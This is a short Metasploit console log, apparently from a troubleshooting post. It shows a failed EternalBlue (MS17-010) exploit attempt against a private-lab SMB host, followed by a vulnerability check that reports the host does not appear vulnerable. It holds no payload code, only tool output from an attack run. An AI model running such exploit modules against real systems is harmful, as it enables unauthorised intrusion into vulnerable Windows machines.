 [*] 192.168.56.108:445 - Sending egg to corrupted connection.
[*] 192.168.56.108:445 - Triggering free of corrupted buffer.
[-] 192.168.56.108:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.56.108:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.56.108:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.56.108:445 - Connecting to target for exploitation.
[-] 192.168.56.108:445 - Rex::HostUnreachable: The host (192.168.56.108:445) was unreachable.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_eternalblue) > check
[*] 192.168.56.108:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[*] 192.168.56.108:445    - Connected to \\192.168.56.108\IPC$ with TID = 2048
[*] 192.168.56.108:445    - Received STATUS_INVALID_HANDLE with FID = 0
[-] 192.168.56.108:445    - Host does NOT appear vulnerable.
[*] 192.168.56.108:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.56.108:445 - Cannot reliably check exploitability.
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options